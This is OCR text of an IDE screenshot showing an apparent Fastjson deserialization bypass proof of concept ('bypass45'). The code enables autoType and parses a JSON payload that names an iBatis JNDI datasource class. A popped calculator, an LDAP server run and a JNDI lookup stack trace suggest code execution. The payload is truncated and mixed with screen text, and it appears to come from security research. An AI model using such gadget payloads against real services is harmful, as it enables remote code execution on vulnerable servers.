 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help Fastjson - bypass45.java
Fastjson src main java bypass bypass45
bypass45
Project
bypass45.java
LdapServer.java
Fastjson E:\Java反序列化\Fastjson
.idea
src
main
java
bypass
bypass41
bypass42
bypass43
bypass45
Dome
Structure
bypass45
main(String[]): void
1 package bypass;
2
3 import com.alibaba.fastjson.JSON;
4 import com.alibaba.fastjson.parser.ParserConfig;
5
6 public class bypass45 {
7 public static void main(String[] args) {
8 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
9 String payload ="{\"@type\":\"org.apache.ibatis.datasource.jnd rties
10 JSON.parse(payload);
11 }
12 }
13
计算器
标准
0
MC MR M+ M− MS M
% CE C
1/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: LdapServer bypass45
at javax.naming.spi.NamingManager.getObjectFactoryFromReference(NamingManager.java:163)
at javax.naming.spi.DirectoryManager.getObjectInstance(DirectoryManager.java:189)
at com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1085)
... 15 more
Process finished with exit code 1
Project
Structure
Favorites
Database
Maven
Run Debug TODO Problems Profiler Terminal Build Dependencies Event Log
All files are up-to-date (moments ago)
13:1 CRLF UTF-8 4 spaces